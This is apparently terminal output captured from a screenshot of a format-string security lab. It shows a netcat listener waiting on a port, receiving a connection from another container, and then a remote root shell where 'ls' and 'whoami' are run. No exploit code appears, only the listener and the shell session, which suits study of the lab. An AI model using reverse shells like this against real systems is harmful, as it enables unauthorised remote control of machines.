 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
root@06563cec4fc1:/fmt# nc -nv -l 9090
nc: Address already in use
root@06563cec4fc1:/fmt# nc -nv -l 9091
Listening on 0.0.0.0 9091
Connection received on 10.9.0.5 46886
root@ac223c23ed1d:/fmt# ls
ls
format
server
root@ac223c23ed1d:/fmt# whoami
whoami
root
root@ac223c23ed1d:/fmt#